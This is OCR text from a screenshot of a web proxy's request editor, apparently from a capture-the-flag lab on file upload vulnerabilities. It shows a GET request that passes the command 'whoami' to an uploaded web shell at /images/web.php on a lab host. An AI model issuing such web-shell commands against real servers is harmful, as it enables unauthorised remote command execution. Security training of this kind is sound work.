 6 × +
Send Cancel < > Target: http://overwrite.uploadvu
Request Response Inspector
Pretty Raw Hex \n Pretty Raw Hex Render \n Selection
1 GET /images/web.php?cmd=whoami HTTP/1.1
2 Host: overwrite.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Selected text
oami
Decoded from: URL
oami
Cancel
Request attributes
Request query paramete
Request body parameter
Search... 0 matches Search...
Ready